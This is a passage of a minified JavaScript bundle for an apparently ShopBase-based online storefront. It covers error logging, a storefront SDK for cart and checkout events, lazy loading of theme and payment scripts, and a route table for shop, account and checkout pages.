i.edgesLimit<"u"&&n+1>i.edgesLimit){Fo(Qa,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)kl(e[a],a,a,r,e,s,i);else{var c=Object.keys(e);for(a=0;a<c.length;a++){var u=c[a];kl(e[u],u,a,r,e,s,i)}}r.pop()}}function HD(e,t){return e<t?-1:e>t?1:0}function iE(e,t,n,r){typeof r>"u"&&(r=sE());var o=Il(e,"",0,[],void 0,0,r)||e,s;try{Vr.length===0?s=JSON.stringify(o,t,n):s=JSON.stringify(o,aE(t),n)}catch(a){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;lo.length!==0;){var i=lo.pop();i.length===4?Object.defineProperty(i[0],i[1],i[3]):i[0][i[1]]=i[2]}}return s}function Il(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Fo(oE,e,t,o);return}try{if(typeof e.toJSON=="function")return}catch(l){return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Fo(Qa,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Fo(Qa,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)Il(e[a],a,a,r,e,s,i);else{var c={},u=Object.keys(e).sort(HD);for(a=0;a<u.length;a++){var d=u[a];Il(e[d],d,a,r,e,s,i),c[d]=e[d]}if(typeof o<"u")lo.push([o,t,e]),o[t]=c;else return c}r.pop()}}function aE(e){return e=typeof e<"u"?e:function(t,n){return n},function(t,n){if(Vr.length>0)for(var r=0;r<Vr.length;r++){var o=Vr[r];if(o[1]===t&&o[0]===n){n=o[2],Vr.splice(r,1);break}}return e.call(this,t,n)}}const $m=Ic(BD);function jD(e){const{app:t,store:n,route:r}=e;FD.init({app:t,attachProps:!0,logErrors:!1,provider:(o={})=>{var u,d;const{message:s,...i}=o;n.$logger.debug(s,i);const a={shop_id:n.state.shop.id,source_of_data:"storefront",priority:"high",module_name:n.state.shopTheme.currentPage.page||r.name||"",extra_readable_info:$m(i||{})},c={level:"error",shop_theme_id:n.state.theme.shop_theme_id,url:r.fullPath};{if(a.message=s,c.device={userAgent:navigator.userAgent},c.url||(c.url=window.location.href),a.extra_data=$m(c),window.location.href.includes("/checkout")){const l={level:"fatal",tags:{shop_id:n.state.shop.id,checkout_token:(d=(u=n.state.checkout)==null?void 0:u.token)==null?void 0:d.checkout,storefront_exception:"1"},extra:{errors:[{error_text:"storefront_exception",time:Date.now(),extra_params:a}]}};t.config.globalProperties.$http.post("/checkout/checkout-monitor-v2.json",{body:l})}t.config.globalProperties.$http.post("/logging-monitor.json",{body:a,keepalive:!0})}}})}async function VD(e,t){var n,r;{const{store:o,app:s}=e,i=[];if(o.state.theme.cdn.javascript&&i.push(o.state.theme.cdn.javascript),(r=(n=o.state.landing.landing)==null?void 0:n.cdn)!=null&&r.javascript&&i.push(o.state.landing.landing.cdn.javascript),i.length>0){const c=[];i.forEach(u=>{c.push(import(Sd(u)).then(d=>{d!=null&&d.default&&s.use(d.default.plugin||d.default)}).catch(d=>{}))}),await Promise.allSettled(c)}const a=o.state.script_tags||[];a.length&&!e.route.meta.checkout&&a.forEach(({src:c})=>{pT(c,Zs,{strategy:"lazyOnload"})})}}async function UD(e){}function WD(e){}async function qD(e,t){{const{app:n}=e;t(mt.BEFORE_RESOLVE,async r=>{const o=n.config.globalProperties,{livePreview:s=!0,customOption:i=!0,uploadCropImage:a=!0,needCheckoutItems:c=!1,postPurchase:u=!1}=r.meta,d=[],l=[];s&&(o.useLivePreview||(d.push(V(()=>import("./livePreview.BsEdkZM7.js"),[])),l.push("useLivePreview"))),i&&(o.useCustomOption||(d.push(V(()=>import("./customOption.BALVDHpL.js"),[])),l.push("useCustomOption"))),a&&(o.useUploadCropImage||(d.push(V(()=>import("./uploadCropImage.DeLPA07s.js"),[])),l.push("useUploadCropImage"))),c&&(o.useCheckoutItems||(d.push(V(()=>import("./checkoutItems.C0qy6wd_.js"),[])),l.push("useCheckoutItems"))),u&&(o.usePostPurchase||(d.push(V(()=>import("./index.BgJrqH5p.js"),__vite__mapDeps([37,17,10,15,11,38]))),l.push("usePostPurchase"))),d.length&&(await Promise.all(d)).forEach((p,h)=>{const m=l[h];m&&p[m]&&(o[m]=p[m])})})}}function ZD(e,t){{const{store:n}=e;if(n.state.preview||n.state.previewId||n.state.templateId)return;let r=!1,o=!0;const s=async()=>{r=!0;const a={device:n.state.device.isDesktop?"desktop":"mobile",priority:!0},c=await n.dispatch(mn.FETCH_BOOTSTRAP,a);if(c.ok&&c.data.result){const{pages:u,fixed:d,css:l}=c.data.result.theme,f=n.state.theme.pages,{items:p}=n.state.theme.template;f&&Object.keys(f).forEach(h=>{u[h]||(u[h]={}),Object.keys(f[h]).forEach(m=>{if(!u[h][m]&&m!=="default"){const g=p[h];u[h][m]=g[m]?g[m]:f[h][m]}})}),n.dispatch(mn.RESTORE_STATE,{pages:u,fixed:d,css:l})}};t(mt.BEFORE_EACH,async(i,a,c)=>{let u=i.name!==a.name;if(!u&&i.meta.refresh&&(u=i.meta.refresh===Te.Param?Ws(i.params,a.params):Ws(i.query,i.query)),!!u){if(o){o=!1;return}r||await s()}})}}function GD(e,t){{const{store:n,app:r}=e,o=n.state.preview?0:12*1e3;let s=!1,i=!0;const a=()=>{var u,d;if(n.state.theme.cdn.style){const l=n.state.theme.cdn.style,{linkTag:f}=ip(l,Zs,{rel:"stylesheet",unshift:!0,after:"#critical-css",crossOrigin:"anonymous"});(u=f==null?void 0:f.value)==null||u.setAttribute("id","main-style")}if(n.state.landing.landing.cdn.style){const{linkTag:l}=ip(n.state.landing.landing.cdn.style,Zs,{rel:"stylesheet"});(d=l==null?void 0:l.value)==null||d.setAttribute("id","landing-style")}s=!0},c=o;r.config.globalProperties.$isLighthouse||Tn(c).then(()=>{s||a()}),t(mt.BEFORE_EACH,async()=>{if(n.state.preview||i){i=!1;return}s||a()})}}function zD(e,t){{let n=!0,r=!1;const{app:o,store:s}=e;t(mt.BEFORE_RESOLVE,async(i,a)=>{if(n){n=!1,await Mp(o,o.context,i);return}const c=i.matched,u=[];if((i.meta.prefetch||[]).some(l=>(l===Te.Param&&(r=Ws(i.params,a.params)),l===Te.Query&&(r=Ws(i.query,a.query)),r)),i.query.force==="true"&&(r=!0),c.filter((l,f)=>{(r||(r=a.matched[f]!==l))&&u.push(...Object.values(l.components||[]))}),u.length)try{const l=Object.assign(o.context,{route:i});await Promise.all(u.map(({asyncData:f})=>f&&f(l))),Fp(o.context)}catch(l){s.$logger.debug("Error when prefetch",l),await qC(o.context,l)}else Fp(o.context);r&&await Mp(o,o.context,i)})}}var KD=(e=>(e.PageOnload="pageOnload",e.PageContextUpdate="pageContextUpdate",e.CartAdd="cartAdd",e.CartUpdate="cartUpdate",e.CartRemove="cartRemove",e.CheckoutCompleteOrder="checkoutCompleteOrder",e))(KD||{}),YD=(e=>(e.Home="home",e.Cart="cart",e.Collection="collection",e.Collections="collections",e.Product="product",e.ProcessCheckout="process_checkout",e.PostCheckout="post_checkout",e.Checkout="checkout",e.Other="other",e.Blogs="blogs",e.BlogPost="blog_post",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyProductVideoCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e))(YD||{});const cE=qw?Symbol():"sdk";function JD(e,t){const n={list:{},triggerEvent(c,u){typeof n.list[c]<"u"&&n.list[c].forEach(d=>typeof u<"u"?d(u):d())},listenEvent(c,u){typeof n.list[c]>"u"&&(n.list[c]=[]),n.list[c].push(u)}},r=c=>{n.list.cartAdd&&n.list.cartAdd.forEach(u=>u(c))},o=()=>{n.list.cartAdd&&n.list.cartUpdate.forEach(c=>{e.state.cart.cart.items.forEach(c)})},s=(c,u)=>{if(n.list.cartRemove){const d=e.state.cart.cart.items.find(({id:l})=>l===c.id);d&&n.list.cartRemove.forEach(l=>{l(d)})}u()},i=lc({type:"",payload:{}}),a={ready(c){typeof c=="function"&&c()},init(c){try{c&&c.length&&c.forEach(u=>u())}catch(u){console.log("Init SDK",u)}},$on(c,u){n.listenEvent("$bus_".concat(c),u)},$emit(c){n.triggerEvent("$bus_".concat(c))},page:{getContext(){return i.value},onContextUpdate(c){i.value.type&&nt().then(()=>c(i.value)),n.listenEvent("pageContextUpdate",c)},onLoad:function(c){nt().then(c),n.listenEvent("pageOnload",c)},async go(c){try{await t.push(c)}catch(u){console.log("Error when go to path: ",u)}},getPage(c,u="default"){try{return e.state.theme.pages[c][u]}catch(d){return console.log("Error when get section: ",d),{}}},setThemePage(c,u,d="default"){try{e.commit(Wt.SET_THEME_PAGE,{page:c,template:d,data:u})}catch(l){return console.log("Error when overwrite settings: ",l),{}}}},product:{current(){return e.state.product.product}},cart:{get(){return{...e.state.cart.cart,currency:e.state.shop.default_currency.code}},async add(c,u){return{success:await e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),{cartItems:[{variant_id:c,qty:u,properties:[]}]})}},async update(c,u){let d=!1;const l=e.state.cart.cart.items.find(f=>f.variant_id===c);return l&&(l.qty=u,await e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),{cartItem:l}),d=!0),{success:d}},async remove(c){try{const u=e.state.cart.cart.items.find(d=>d.id===c);return await e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),u),{success:!0}}catch(u){return{success:!1}}},onAdd(c){n.listenEvent("cartAdd",c)},onUpdate(c){n.listenEvent("cartUpdate",c)},onRemove(c){n.listenEvent("cartRemove",c)}},checkout:{getOrder(){var d,l;const c=(d=e.state.checkout)==null?void 0:d.getCheckoutInfoResponse;if(c&&c.info&&c.order&&c.totals)return{...c.info,...c.order,items:(l=c.totals)!=null&&l.items?qe(c.totals.items):[],totals:Uo("items",c.totals)};const u=e.state.checkout;return u&&u.info&&u.order&&u.total?{...u.info,...u.order,items:qe(u.items||[]),totals:u.total}:{}},onCompleteOrder(c){n.listenEvent("checkoutCompleteOrder",()=>c(a.checkout.getOrder()))},setEnableABTestCustomer(c){if(JC.includes(c))try{const u=Object.assign({},e.$cookie.get(iu));return u[c]=!0,e.$cookie.set(iu,JSON.stringify(u),{path:"/",expires:Ye(7)}),{success:!0}}catch(u){return console.log("catch setEnableABTestCustomer",u),{success:!1}}},getCurrentABTests(){try{const c=e.$cookie.get(iu);return Object.keys(c)||[]}catch(c){return console.log("e getCurrentABTests",c),[]}}},shop:{getPlatformDomain(){return"".concat(e.state.shop.sub_domain,".onshopbase.com")},getShopCountryCode(){return e.state.shop.country_code||""},getId(){return e.state.shop.id}},user:{get(){const{id:c}=e.state.customer.customer||{id:0};return{id:c}},setStateFeatureSwitch(c,u){e.commit(Wt.SET_STATE_FEATURE_SWITCH,{name:c,state:u})}},install(c){const u={onContext(d){nt().then(()=>{i.value=d,n.triggerEvent("pageContextUpdate",d)})},trigger(d,l){n.triggerEvent(d,l)}};c.config.globalProperties.$sdk=u,c.provide(cE,u),c.config.globalProperties.$router&&c.config.globalProperties.$router.afterEach(()=>{nt().then(()=>{n.triggerEvent("pageOnload"),n.triggerEvent("page_load")})}),vn.trackingAddToCart.use(({addedItems:d},l)=>{d.length>1?o():r(d[0]),l()}),vn.afterCartChange.use((d,l)=>{o(),l()}),vn.afterCartRemove.use(s)},tracking:{track(c,u,d){var f;d.pageUrl||(d.pageUrl=window.location.pathname);const l=e.$tracking.buildEventId(u,d);(f=e.$tracking.modules[c])==null||f.track(u,d,l,d.pageUrl)}}};return a}function QF(){return Xe(cE)}function XD(e,t){{const{app:n,store:r,router:o}=e,s=JD(r,o),i=window.sbsdk&&window.sbsdk.readyFns?window.sbsdk.readyFns.slice():[];n.use(s),window.sbsdk=s,s.init(i),t(mt.BEFORE_EACH,()=>{n.config.globalProperties.$sdk&&n.config.globalProperties.$sdk.onContext({type:""})})}}async function QD(e){const{store:t}=e;if(t.state.preview){const n={autocapture:{url_allowlist:["preview=true"]},disable_session_recording:!0,loaded:o=>{o.onFeatureFlags(()=>{o.isFeatureEnabled("posthog_web_builder")&&o.startSessionRecording()})}},{posthog:r}=await V(async()=>{const{posthog:o}=await import("./es.B-JJ9DKt.js");return{posthog:o}},[]);r.init("phc_MDIuxe9NBrdlucLfci3WOlg0VpgMggI51LkrLeZ9h1G",{...n,api_host:"https://posthog.thesitebase.net"})}}function eM(e){const t=lD(),{app:n}=e;n.use(t)}function tM(e){{const{store:t,app:n}=e,{app:r}=t.state.cdn.link,{$localStorage:o}=t,s="current_apps_link";let i=1e3;if(n.config.globalProperties.$s&&(i=6e3),r){const a=o.get(s);a&&a===r&&(i=500),Tn(i).then(async()=>{await import(Sd(r)),o.set(s,r)}).catch(c=>{console.log("Import third party apps",c)})}}}function nM(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,async(r,o,s)=>{if(!s)return;if(n.state.preview||n.state.previewId)return s();const a=new URL("http://domain.com".concat(r.fullPath)).pathname.replace(/\/+$/,"");if((n.state.navigation.page_locks||[]).includes(a))return s("/page-not-found")})}}const ea=["checkout","order-status"];async function rM(e,t){const{store:n,router:r,route:o}=e;if(!n.hasModule("checkout")&&o.meta&&o.meta.checkout)if(r.options.routes.some(i=>i.meta&&i.meta.layout==="checkout-new-ecom")){const i=await V(()=>Promise.resolve().then(()=>Ck),[]);n.registerModule("checkout",i.default())}else{const i=await V(()=>import("./index.Cjj5DmcH.js"),__vite__mapDeps([39,9,10,11]));n.registerModule("checkout",i.default())}t(mt.BEFORE_EACH,async(s,i,a)=>{if(!(!i.name||!s.name)&&!(ea.includes(i.name.toString())&&ea.includes(s.name.toString()))&&(ea.includes(i.name.toString())||ea.includes(s.name.toString()))){const c=s.query;wn(i.query)||se(c,i.query),s.query=c,window.location.href=(window.__BASE__==="/"?"":window.__BASE__)+s.fullPath;return}})}function oM(e,t){const{app:n}=e;t(mt.BEFORE_EACH,async()=>{const r=n.context.route.query.version;r&&n.config.globalProperties.$cookie.set(aP,r)})}const Rm=()=>{const{$logger:e,$tracking:t,$localStorage:n}=Ze(),r=je(),{payment:o}=r.state.cdn.link,s=wd("usePaymentMethod",()=>A({paymentMethods:[],loadedCdn:!1,assetVersion:"1",retryCount:0,maxRetry:5})),i=f=>{s.value.paymentMethods=f},a=f=>{t.event(Fe.PaymentMethodChange,{extra:{step:"selecting_payment_method",payment_method:f.method_code,payment_method_id:f.method_id,provider:f.origin_code,checkout_token:r.state.checkout.token,meta_data:JSON.stringify({payment_method:f.method_code,payment_method_id:f.method_id,provider:f.origin_code,provider_account_id:f.provider_account_id})}})},c=f=>{const p=r.state.checkout.payment.totals_formula_group,h=f.totals_formula_group;r.commit("checkout/".concat(Md.SET_PAYMENT_METHOD),f),p!=h&&r.dispatch("checkout/".concat(xc.FETCH_CHECKOUT),{fields:[sl.TOTAL,sl.EXTRA]}),a(f)},u=(f,p)=>{var h,m;t.event(Fe.InitSbaseStorefrontPayment,{extra:{checkout_token:(m=(h=r.state.checkout)==null?void 0:h.token)==null?void 0:m.checkout,step:"rendering_payment_method",source:"frontend",action:"load_sbase_script",load_success:f,total_retry:s.value.retryCount,payment_link:o,reason:p||""}})},d=async()=>{if(s.value.loadedCdn)return;if(!o){u(!1,"Not found payment link from state");return}const f=Sd(o),p=s.value.maxRetry;for(;s.value.retryCount<p;)try{await import(f),s.value.loadedCdn=!0;const h=/\/(\d+)\/assets\/payment\.js$/,m=f.match(h);if(m){const g=m[1];s.value.assetVersion=g}u(!0);return}catch(h){if(s.value.retryCount++,u(!1,"Attempt ".concat(s.value.retryCount," failed to import payment component, error: ").concat(h)),s.value.retryCount<p){await Tn(500*s.value.retryCount);continue}u(!1,"Max retry attempts reached. Could not load payment component.");break}},l=()=>{var f;(f=r.state.checkout_settings)!=null&&f.quick_checkout_enable&&setTimeout(()=>{},1)};return{paymentMethods:O(()=>s.value.paymentMethods),isComponentReady:O(()=>s.value.loadedCdn),selectedPaymentMethod:O(()=>r.state.checkout.payment),checkoutState:O(()=>r.state.checkout),assetVersion:O(()=>s.value.assetVersion),loadComponent:d,setPaymentMethods:i,setSelectPaymentMethod:c,prefetchFastCheckoutPage:l}},sM=wt({name:"App",components:{LayoutCheckout:Ot(()=>V(()=>import("./CheckoutLayout.BZAsEBTG.js"),__vite__mapDeps([40,9,10,11,41,42]))),LayoutCheckoutNewEcom:Ot(()=>V(()=>import("./Checkout.C8QJIGk6.js"),[])),EditMode:Ot(()=>V(()=>import("./EditMode.Wl7V81pC.js"),[])),EditModeNext:Ot(()=>V(()=>import("./EditModeNext.BUyLxUZo.js"),[]))},setup(){const{$inABTesting:e,$localStorage:t,$shop:n,$currency:r}=Ze(),{prefetchFastCheckoutPage:o}=Rm();o();const s=ot(),i=je(),a=Ty(),{loadComponent:c,isComponentReady:u,assetVersion:d}=Rm(),{sections:l}=ih(Ma.NotFound),{sections:f}=ih(Ma.Error),p=t==null?void 0:t.get("identical"),h=O(()=>({currency:r.value.code,sectionId:p==null?void 0:p.session_id})),m=O(()=>{let F="shopbase";return n.value.platform.printbase&&(F="printbase"),n.value.platform.plusbase&&(F="plusbase"),{id:n.value.id,name:n.value.name,country_code:n.value.country_code,source:F,domain:n.value.domain,email:n.value.email}}),g=e("checkout_front_oct_2024_phase_2"),S={checkout_front_oct_2024_phase_2:g},b=O(()=>{const F=Ee(a);return se({enableFeatureSwitches:S,asset_version:d.value,rawQuery:{query:F.query}})}),y=O(()=>{var W;let F=a.meta.layout||i.state.layout;return(W=i.state.error)!=null&&W.statusCode&&(F=i.state.layout),"layout-".concat(F)}),_=O(()=>{var j,R;const F=(j=i.state.landing)==null?void 0:j.landing.id;let W=(R=i.state.theme)==null?void 0:R.next_theme_editor;return F&&(W=i.state.landing.landing.is_next),W}),w=O(()=>i.state.preview),v=O(()=>{var F;return(F=i.state.theme)==null?void 0:F.is_web_builder}),C=O(()=>{var F,W;if((F=i.state.error)!=null&&F.statusCode){const R=((W=i.state.error)==null?void 0:W.statusCode)===404?l:f;return{error:i.state.error,sections:R.value}}return{}}),P=O(()=>a.name==="landing-page"?!1:i.state.thirdPartyApp.ready),x=O(()=>s==null?void 0:s.appContext.components.LpIcons),H=O(()=>a.name!=="checkout"&&g);return(()=>{let F=10,W=0;const j=setInterval(()=>{var U;if(W++,W>F){clearInterval(j);return}if(!window._inhouse)return;const R=document.getElementById("ocg-devtool");(U=R==null?void 0:R.parentNode)==null||U.removeChild(R);const I=document.createElement("script");I.id="ocg-devtool",I.type="text/javascript",I.textContent=lP(),document.getElementsByTagName("head")[0].appendChild(I),clearInterval(j)},200)})(),H.value&&c(),{layout:y,isPreview:w,isThemeNext:_,isWebBuilder:v,props:C,isVisibleApps:P,isVisibleIcons:x,isComponentReady:u,initParamsRef:b,shouldLoadComponent:H,checkoutProp:h,shopProp:m}}});function iM(e,t,n,r,o,s){const i=dn("EditModeNext"),a=dn("EditMode");return be(),Ve(We,null,[(be(),Pt(pr(e.layout),nc(bc(e.props)),null,16)),e.isVisibleApps?(be(),Pt(pr("AppsContainer"),{key:0})):Xt("",!0),e.isPreview&&!e.isWebBuilder?(be(),Ve(We,{key:1},[e.isThemeNext?(be(),Pt(i,{key:0})):(be(),Pt(a,{key:1}))],64)):Xt("",!0),e.isVisibleIcons?(be(),Pt(pr("LpIcons"),{key:2})):Xt("",!0),e.shouldLoadComponent&&e.isComponentReady?(be(),Pt(pr("SbPayment"),{key:3,type:"express-cache",checkout:e.checkoutProp,shop:e.shopProp,"init-params":e.initParamsRef,"paypal-params":{}},null,8,["checkout","shop","init-params"])):Xt("",!0)],64)}const aM=_n(sM,[["render",iM]]),cM=(e,t,n)=>{const r=e[t];return r?typeof r=="function"?r():Promise.resolve(r):new Promise((o,s)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(s.bind(null,new Error("Unknown variable dynamic import: "+t+(t.split("/").length!==n?". Note that variables only represent file names one level deep.":""))))})},uM=()=>[{name:"product-with-collection",path:"/collections/:collectionHandle/products/:handle",component:()=>V(()=>import("./Product.CX2bkilP.js"),__vite__mapDeps([43,19,44])),meta:{pageType:"product",component:"Product",prefetch:[Te.Param],refresh:Te.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{path:"/products/:handle",name:"product",component:()=>V(()=>import("./Product.CX2bkilP.js"),__vite__mapDeps([43,19,44])),meta:{component:"Product",prefetch:[Te.Param],refresh:Te.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,shouldResetScrollPosition:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{name:"password",path:"/password",component:()=>V(()=>import("./Password.DYqLfOMP.js"),__vite__mapDeps([45,44])),meta:{component:"Password"}},{name:"policies",path:"/policies/:handle",component:()=>V(()=>import("./Policies.C6A_hd8c.js"),__vite__mapDeps([46,44])),meta:{pageType:"policy",component:"Policies",prefetch:[Te.Param]}},{name:"form-dmca",path:"/policies/ip/form",component:()=>V(()=>import("./Dmca.CIHcy63o.js"),__vite__mapDeps([47,44])),meta:{pageType:"dmca",component:"Dmca"}},{name:"login",path:"/login",component:()=>V(()=>import("./Login.Bn4mRn0A.js"),__vite__mapDeps([48,44])),meta:{component:"Login"}},{name:"register",path:"/register",component:()=>V(()=>import("./Register.CRo0vwge.js"),__vite__mapDeps([49,44])),meta:{component:"Register"}},{name:"collection",path:"/collections/:handle",component:()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Te.Param,Te.Query],customOption:!0,uploadCropImage:!0,isHideSidebar:!0,shouldResetScrollPosition:!0,cachedCheckoutPage:!0}},{name:"search",path:"/search",component:()=>V(()=>import("./Search.DQ7cOBlG.js"),__vite__mapDeps([51,44])),meta:{component:"Search",customOption:!0,uploadCropImage:!0}},{name:"activate-account",path:"/activate-account/:id?/:token?",component:()=>V(()=>import("./ActivateAccount.BhP0B2op.js"),__vite__mapDeps([52,44])),meta:{pageType:"activate_account",component:"ActivateAccount"}},{name:"reset-password",path:"/reset-password/:id?/:token?",component:()=>V(()=>import("./ResetPassword.9VSXr-XB.js"),__vite__mapDeps([53,44])),meta:{pageType:"reset_password",component:"ResetPassword",isHideSidebar:!0}},{name:"my-account",path:"/my-account",component:()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),meta:{pageType:"account",component:"MyAccount"}},{name:"my-wishlist",path:"/my-wishlist",component:()=>V(()=>import("./MyWishlist.CWSkl915.js"),__vite__mapDeps([55,44])),meta:{pageType:"my_wishlist",layout:"digital-product",component:"MyWishlist",isHideSidebar:!0}},{name:"my-addresses",path:"/my-account/addresses",component:()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),props:{pageType:"account",component:"MyAccount",customerPage:"addresses"}},{name:"my-orders",path:"/my-account/orders",component:()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),props:{pageType:"account",component:"MyAccount",customerPage:"orders"}},{name:"my-order",path:"/my-account/orders/:id",component:()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),props:{pageType:"account",component:"MyAccount",customerPage:"order"}},{path:"/collections",name:"collections",component:()=>V(()=>import("./Collections.DOPIlYXX.js"),__vite__mapDeps([56,44])),meta:{component:"Collections",prefetch:[Te.Query]}},{path:"/my-products",name:"my-products",component:()=>V(()=>import("./MyProducts.CYrjfBdn.js"),__vite__mapDeps([57,44])),meta:{pageType:"my_products",layout:"digital-product",component:"MyProducts",prefetch:[Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-digital-download",path:"/my-products/downloads/:id",component:()=>V(()=>import("./MyDigitalDownload.RF3AkeFe.js"),__vite__mapDeps([58,44])),meta:{pageType:"my_digital_download",layout:"digital-product",component:"MyProductCourse",prefetch:[Te.Param,Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-coaching-session",path:"/my-products/coaching/:id",component:()=>V(()=>import("./MyCoachingSession.DeucITk_.js"),__vite__mapDeps([59,44])),meta:{pageType:"my_coaching_session",layout:"digital-product",component:"MyProductCourse",prefetch:[Te.Param,Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-product-online-course",path:"/my-products/courses/:id",component:()=>V(()=>import("./MyProductOnlineCourse.BYG4lK9J.js"),__vite__mapDeps([60,44])),meta:{pageType:"my_product_online_course",layout:"digital-product-course",component:"MyProductOnlineCourse",prefetch:[Te.Param,Te.Query],authRequired:!0}},{name:"my-product-question",path:"/my-products/:type/:id/start",component:()=>V(()=>import("./MyProductQuestion.DgdkWiz-.js"),__vite__mapDeps([61,44])),meta:{pageType:"my_product_question",layout:"digital-product",component:"MyProductQuestion",prefetch:[Te.Param,Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-customization-service",path:"/my-products/customization/:id",component:()=>V(()=>import("./MyCustomizationService.CTucwxaE.js"),__vite__mapDeps([62,44])),meta:{pageType:"my_customization_service",layout:"digital-product",component:"MyCustomizationService",prefetch:[Te.Param,Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"create-password",path:"/create-password",component:()=>V(()=>import("./CreatePassword.C4DvkIgT.js"),[]),meta:{pageType:"create_password",layout:"digital-product",component:"CreatePassword",prefetch:[Te.Query],isHideSidebar:!0}},{path:"/products/vendors",name:"product-vendors",component:()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Te.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/types",name:"product-types",component:()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Te.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/tags",name:"product-tags",component:()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Te.Query],customOption:!0,uploadCropImage:!0}},{name:"cart",path:"/cart",component:()=>V(()=>import("./Cart.USVt7_7t.js"),__vite__mapDeps([63,44])),meta:{component:"Cart",customOption:!0,cachedCheckoutPage:!0}},{name:"checkout",path:"/checkouts/:token/:recover?",component:()=>V(()=>import("./CheckoutContainer.jJj0LTUD.js"),__vite__mapDeps([64,39,9,10,11])),meta:{layout:"checkout",checkout:!0,livePreview:!0,customOption:!0,uploadCropImage:!0,needCheckoutItems:!0}},{name:"checkout-proxy",path:"/checkout/proxy",meta:{checkout:!0},component:()=>V(()=>import("./CheckoutProxy.K_j9FWiL.js"),[])},{name:"checkout-v2",path:"/checkouts-v2/:token/:recover?",component:()=>V(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),meta:{checkout:!0}},{name:"order-status",path:"/orders/:token",component:()=>V(()=>import("./OrderStatus.CWRyvKTE.js"),__vite__mapDeps([65,9,10,11,39,66,67,68,69,70,71,72,73,74,75,76,41,77,78,79,80,81,82,83,44])),meta:{pageType:"thankyou",layout:"checkout",checkout:!0,customOption:!0,livePreview:!0,uploadCropImage:!0}},{name:"error",path:"/error",component:()=>V(()=>import("./Error.DUF1QMwx.js"),__vite__mapDeps([84,44])),meta:{component:"Error"}},{name:"other-page",path:"/pages/:handle",component:()=>V(()=>import("./OtherPage.D27pBICe.js"),__vite__mapDeps([85,44])),meta:{pageType:"page",component:"Other",prefetch:[Te.Param],refresh:Te.Param}},{name:"landing-page",path:"/landing/:handle",component:()=>V(()=>import("./LandingPage.slocQ2L0.js"),__vite__mapDeps([86,44])),meta:{layout:"landing",customOption:!0,uploadCropImage:!0}},{name:"unsubscribe-email",path:"/checkouts/unsubscribe",component:()=>V(()=>import("./UnsubscribeEmail.DePT2bfA.js"),[]),meta:{layout:"blank"}},{name:"blogs",path:"/blogs/:handle",component:()=>V(()=>import("./BlogPostWrapper.BXsmiTFX.js"),[]),meta:{prefetch:[Te.Query,Te.Param]}},{name:"blog-post-with-tags",path:"/blogs/:handle/tagged/:tag",component:()=>V(()=>import("./Blog.aqQxRzba.js"),__vite__mapDeps([87,44])),meta:{pageType:"blog",component:"Blog",prefetch:[Te.Query,Te.Param]}},{name:"blog-post-by-blog",path:"/blogs/:blogHandle/:handle",component:()=>V(()=>import("./BlogPost.D0jAkSAN.js"),__vite__mapDeps([88,44])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Te.Query,Te.Param]}},{name:"blog-posts",path:"/blog-posts/:handle",component:()=>V(()=>import("./BlogPost.D0jAkSAN.js"),__vite__mapDeps([88,44])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Te.Query,Te.Param]}},{name:"playground",path:"/playground",component:()=>V(()=>import("./PlayGround.Cg1jSnju.js"),__vite__mapDeps([89,5])),meta:{layout:"blank"}},{name:"sign-in",path:"/sign-in",component:()=>V(()=>import("./SignIn.DDvkBzm7.js"),__vite__mapDeps([90,44])),meta:{pageType:"sign_in",layout:"digital-product",component:"SignIn",isHideSidebar:!0}},{name:"sign-up",path:"/sign-up",component:()=>V(()=>import("./SignUp.C2n3Ckao.js"),__vite__mapDeps([91,44])),meta:{pageType:"sign_up",layout:"digital-product",component:"SignUp"}},{name:"my-profile",path:"/my-profile",component:()=>V(()=>import("./MyProfile.C1iLzSYN.js"),__vite__mapDeps([92,44])),meta:{pageType:"my_profile",layout:"digital-product",component:"MyProfile",authRequired:!0,isHideSidebar:!0}},{name:"change-password",path:"/my-profile/change-password",component:()=>V(()=>import("./ChangePassword.D83W9uvi.js"),__vite__mapDeps([93,44])),meta:{pageType:"change_password",layout:"digital-product",component:"ChangePassword",authRequired:!0,isHideSidebar:!0}},{name:"order-history",path:"/account/order-history",component:()=>V(()=>import("./OrderHistory.DQ3GlnHn.js"),__vite__mapDeps([94,44])),meta:{pageType:"order_history",layout:"